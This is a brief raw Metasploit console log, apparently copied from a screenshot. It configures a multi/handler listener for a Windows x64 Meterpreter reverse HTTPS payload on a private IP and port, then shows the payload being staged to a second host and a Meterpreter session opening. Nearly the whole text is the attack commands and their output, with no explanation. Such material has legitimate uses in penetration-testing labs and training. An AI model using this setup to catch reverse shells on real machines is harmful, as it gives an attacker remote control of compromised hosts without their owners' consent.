 Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 192.168.2.11
LHOST => 192.168.2.11
msf5 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.2.11:8080
[*] https://192.168.2.11:8080 handling request from 192.168.2.21; (UUID: tguj8kuk) Staging x64 p
ayload (202329 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.11:8080 -> 192.168.2.21:49788) at 2020-06-24 15:57:3
5 -0400